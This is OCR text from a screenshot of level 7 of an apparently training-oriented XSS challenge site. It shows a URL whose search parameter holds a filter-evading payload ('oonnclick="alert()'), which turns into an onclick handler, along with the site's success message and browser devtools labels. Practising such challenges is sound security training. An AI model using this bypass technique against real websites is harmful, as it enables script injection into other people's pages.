 第7关
Microsoft Edge
不安全
183.129.189.61:60101/level7.php?keyword="oonnclick%3D"alert%28%29&submit=搜索
183.129.189.61:60101 显示
哎哟 不错哦!
确定
取消
存
应用程序
安全性
Lighthouse
6
第7关 猜一猜下面题目还有搜索嘛
没有找到和"oonnclick="alert()相关的结果.
搜索
你的良心不会痛吗?
payload的长度:17
level7.php?keyword=%22o
Ctrl + P
打开文件
Ctrl + Shift + P
运行命令
放入要添加到工作区中的文件夹
了解关于“源”工具的详细信息
覆盖范围: 不适用